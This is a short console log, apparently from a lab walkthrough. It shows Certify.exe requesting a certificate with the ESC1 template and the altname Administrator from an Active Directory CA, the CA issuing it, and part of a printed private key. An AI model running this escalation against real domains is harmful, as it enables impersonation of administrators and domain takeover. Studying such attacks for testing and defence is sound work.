 PS C:\Tools> .\Certify.exe request /ca:SRV-1.InnsmouthNet.local\InnsmouthNet-SRV-1-CA /template:ESC1 /altname:Administrator
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : INNSMOUTHNET\robert.olmstead
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1
[*] Subject                 : CN=Robert Olmstead, CN=Users, DC=InnsmouthNet, DC=local
[*] AltName                 : Administrator
[*] Certificate Authority   : SRV-1.InnsmouthNet.local\InnsmouthNet-SRV-1-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 47
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAzzmlRSbPrZuDG5dZd7nj4nAsOIVRY+UqLzXUV5PezWrgPkbE
Y23LRYN0+uNLJwKXgTjz+fRY+1pBvFeJC5Mxb9zh0qAov3V65ik8YeiK3dZDC4nD
TdSmnvpICSMtyTBNoIKesPaBFWvmGEzPPDUQk96M17sIyNK2iERFJZXqWWObrM8w